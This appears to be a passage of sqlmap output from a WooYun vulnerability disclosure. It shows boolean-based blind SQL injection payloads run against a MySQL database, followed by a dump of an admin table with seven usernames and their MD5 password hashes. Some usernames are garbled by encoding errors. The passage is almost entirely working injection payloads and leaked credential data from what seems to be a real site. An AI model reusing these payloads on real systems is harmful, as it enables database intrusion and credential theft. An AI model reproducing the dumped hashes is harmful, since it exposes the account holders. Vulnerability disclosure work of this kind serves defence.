 0) FROM myt.myt_admin ORDER BY password LIMIT 6,1),5,1)>>>2#
[15:41:55] [PAYLOAD] -7899' OR ORD(MID((SELECT IFNULL(CAST(username AS CHAR),0x2
0) FROM myt.myt_admin ORDER BY password LIMIT 6,1),5,1)>>>1#
[15:41:55] [INFO] retrieved: dk55
[15:41:55] [DEBUG] performed 35 queries in 9.24 seconds
[15:41:55] [INFO] analyzing table dump for possible password hashes
[15:41:55] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: myt
Table: myt_admin
[7 entries]
+---------------+----------------------------------+
| username | password |
+---------------+----------------------------------+
| test | 098f6bcd4621d373cade4e832627b4f6 |
| ?”?????????? | 1f829bed0831b545390addc6f1ab9697 |
| ?????? | 4f04231f6c35533d55a9775159ee7f81 |
| chen | 6d3ca53254595e32df6acf4f23df75ae |
| ???汉é???±?网 | 96e79218965eb72c92a549dd5a330112 |
| 郝琦 | a1157ca074085864f3817ae610455e1e |
| dk55 | d225709a14b81631a423080d56cb7c76 |
+---------------+----------------------------------+
半:
www.wooyun.org